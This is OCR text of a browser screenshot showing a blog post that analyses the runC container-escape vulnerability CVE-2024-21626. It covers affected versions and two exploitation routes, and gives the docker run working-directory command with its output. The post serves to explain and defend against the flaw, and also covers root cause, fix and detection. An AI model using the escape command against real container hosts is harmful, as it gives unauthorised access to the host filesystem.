 Applications Places System ippsec@midna: Burp Suite Community ... Illustrate runC Escape V... Thu Aug 22, 10:30
Illustrate runC Escape Vulnerability CVE-2024-21626 - Nitro's Blog — Mozilla Firefox
Runner - CI/CD Special Backup > Run Backu Log in to TeamCity Source Code at Risk Blog - CVE-2023-4 Was the ability to ru JetBrains TeamCity Portainer | primary hub.docker.com/sea Portainer | primary runc (docker) File D GitHub - future-arc Illustrate runC Esca
https://nitroc.org/en/posts/cve-2024-21626-illustrated/ 120% 2 Soc 11
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources A Pentester's Guide to ... Our People - Corporat...
Nitro's Blog Posts Tags Categories English
Illustrate runC Escape Vulnerability CVE-2024-21626
Nitro Cao included in category Cloud Native Security
2024-02-06 2024-02-16 1489 words 7 minutes
runC, a container runtime component, published version 1.1.12 to fix CVE-2024-21626 at 31, Jan 2024, which leads to escaping from containers. The range of affected versions
are >= v1.0.0-rc93, <=1.1.11. For containerd the fixed versions are 1.6.28 and 1.7.13, the range of affected versions are 1.4.7 to 1.6.27 and 1.7.0 to 1.7.12. For Docker the fixed
version is 25.0.2.
Repdoruce
My environment to repdouce it is:
• Linux distro: Arch Linux
• Linux kernel: 6.4.12-arch1-1
• Docker version: 24.0.6
• runc version: 1.1.9
According to the root cause of the vulnerability, attackers can exploit via two different ways:
• Set the working directory of the container to /proc/self/fd/<fd> (where <fd> stands for the file descriptor when opening /sys/fs/cgroup in host filesystem. Usually
it's 7 or 8) when running a container.
• Create a symlink for /proc/self/fd/<fd> (where <fd> stands for the file descriptor when opening /sys/fs/cgroup in host filesystem. Usually it's 7 or 8). When users
execute commands inside the container via docker exec or kubectl exec by setting the working directory to the symlink, attackers can access host filesystem through
/proc/<PID>/cwd , where <PID> stands for the PID of the process generated by docker exec or kubectl exec command.
Exploit via Setting Working Directory to /proc/self/fd/
Just run the following command:
Bash
docker run -w /proc/self/fd/8 --name cve-2024-21626 --rm -it debian:bookworm
nitro@nitrocao ~/cve-2024-21626 11m 49s
docker run -w /proc/self/fd/8 --name cve-2024-21626 --rm -it cve-2024-21626
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@9005066db490:.# pwd
pwd: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@9005066db490:.#
CONTENTS
Exploit via Setting Working Directory to /proc/self/fd/
Exploit via docker exec
How Docker Engine Calls runC
Reproduce via runC Itself
How the Vulnerability Happens
Why runC Decides to Use openat2(2)
Why the File Descriptor of /sys/fs/cgroup is 7
Why the File Descriptor of /sys/fs/cgroup is 8
when Running a Container with docker exec
The Magic --log Parameter
How the Official Fixes it
Leaky vessels dynamic detector from synk
Falco
1.6.28-1 Highlight All Match Case Match Diacritics Whole Words Phrase not found